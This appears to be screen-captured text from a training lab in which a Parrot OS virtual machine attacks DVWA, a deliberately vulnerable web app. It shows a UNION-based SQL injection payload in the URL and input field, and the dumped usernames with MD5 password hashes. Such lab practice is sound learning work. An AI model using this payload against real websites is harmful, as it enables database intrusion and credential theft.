 Parrot Sec - VMware Workstation
File Edit View VM Tabs Help
My Computer DVWA Parrot Sec
Applications Places System Fri Jul 5, 02:18
Damn Vulnerable Web Ap
http://192.168.2.22/vulnerabilities/sqli/?id=1'+UNION+SELECT+user%2C+password+FROM+users%23&S
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Menu Damn Vulnerable We...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.